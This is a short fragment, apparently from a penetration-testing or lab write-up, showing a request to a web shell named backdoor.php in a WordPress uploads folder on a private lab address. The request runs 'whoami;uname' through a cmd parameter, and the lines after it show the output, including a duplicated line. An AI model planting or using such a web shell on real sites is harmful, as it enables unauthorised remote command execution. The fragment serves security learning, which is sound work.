 http://192.168.64.2/wp-content/u
192.168.64.2/wp-content/uploads/2017/08/backdoor.php?cmd=whoami;uname
daemon Linux debian 3.16.0-4-amd64 #1 SMP Debian 3.16.39-1 (2016-12-30) x86_64 GNU/Linux
Linux debian 3.16.0-4-amd64 #1 SMP Debian 3.16.39-1 (2016-12-30) x86_64 GNU/Linux